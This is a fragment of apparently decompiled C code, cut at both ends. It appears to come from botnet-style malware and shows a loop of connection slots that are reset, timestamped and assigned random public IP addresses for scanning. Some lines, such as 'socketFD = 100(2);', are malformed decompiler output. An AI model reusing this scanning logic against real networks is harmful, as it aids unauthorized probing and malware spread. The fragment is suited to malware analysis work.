 memset(auStack_338 + lVar4,0,lVar13 * 5);
for (local_20 = 0; local_20 < maxFilesOpen; local_20 = local_20 + 1) {
puVar6 = local_40 + (long)local_20 * 0x20;
*(undefined8 *)(auStack_338 + lVar4 + -8) = 0x106928;
memset(puVar6,0,0x20);
local_40[(long)local_20 * 0x20 + 9] = 1;
*(void **)(local_40 + (long)local_20 * 0x20 + 0x18) = local_30;
}
do {
for (local_20 = 0; local_20 < maxFilesOpen; local_20 = local_20 + 1) {
if (*(int *)(local_40 + (long)local_20 * 0x20 + 0x10) == 0) {
*(undefined8 *)(auStack_338 + lVar4 + -8) = 0x106999;
tVar7 = time((time_t *)0x0);
*(int *)(local_40 + (long)local_20 * 0x20 + 0x10) = (int)tVar7;
}
socketFD = 100(2);
switch(local_40[(long)local_20 * 0x20 + 8]) {
case 0:
if (local_40[(long)local_20 * 0x20 + 9] == '\x01') {
local_58 = *(undefined8 *)(local_40 + (long)local_20 * 0x20 + 0x18);
puVar6 = local_40 + (long)local_20 * 0x20;
*(undefined8 *)(auStack_338 + lVar4 + -8) = 0x106a59;
memset(puVar6,0,0x20);
*(undefined8 *)(local_40 + (long)local_20 * 0x20 + 0x18) = local_58;
*(undefined8 *)(auStack_338 + lVar4 + -8) = 0x106a7f;
pubIP = getRandomPublicIP();
*(undefined4 *)(local_40 + (long)local_20 * 0x20 + 4) = pubIP;
}
else if (local_40[(long)local_20 * 0x20 + 9] == '\0') {
local_40[(long)local_20 * 0x20 + 10] = local_40[(long)local_20 * 0x20 + 10] + '\x01';
local_40[(long)local_20 * 0x20 + 0xb] = local_40[(long)local_20 * 0x20 + 0xb] + '\x01';
if (local_40[(long)local_20 * 0x20 + 0xb] == '\b') {
local_40[(long)local_20 * 0x20 + 9] = 1;
}
else {
if (local_40[(long)local_20 * 0x20 + 10] != '\t') goto LAB_00106b91;
local_40[(long)local_20 * 0x20 + 9] = 1;
}
break;
}